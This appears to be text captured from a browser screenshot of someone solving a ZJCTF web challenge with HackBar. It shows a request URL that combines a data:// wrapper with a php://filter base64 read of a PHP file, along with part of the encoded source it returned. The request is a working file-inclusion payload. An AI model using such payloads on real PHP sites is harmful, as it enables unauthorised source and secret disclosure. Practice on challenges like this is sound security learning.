 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJ
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28633/?text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
Name Value